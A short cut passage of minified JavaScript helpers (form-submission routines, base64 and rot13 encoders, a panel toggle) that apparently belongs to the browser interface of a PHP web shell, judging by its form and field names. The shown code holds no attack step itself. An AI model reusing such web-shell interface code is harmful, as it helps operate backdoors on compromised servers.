
d.mf.s.value=s_;if(ch!=null)d.mf.ch.value=ch;e
lse d.mf.ch.value=ch_;}function 
g(a,c,p,x,s,ch)
{set(a,c,p,x,s,ch);d.mf.submit();}function 
utoa(str){return 
window.btoa(unescape(encodeURIComponent(str)))
;}function atou(str){return 
decodeURIComponent(escape(window.atob(str)));}
function rot13(str){var 
input='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklm
nopqrstuvwxyz'; var 
output='NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxy
zabcdefghijklm'; var index=x=> 
input.indexOf(x); var translate=x=> index(x) > 
-1 ? output[index(x)] : x; return 
str.split('').map(translate).join('');}var 
cvis=false;function show(){if(!cvis)
{document.getElementById('bat').innerHTML='Lin
ks';document.getElementById('cwd').style.displ